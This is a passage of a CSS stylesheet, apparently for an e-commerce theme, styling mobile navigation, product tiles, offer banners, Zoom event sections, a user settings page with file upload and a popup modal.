  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
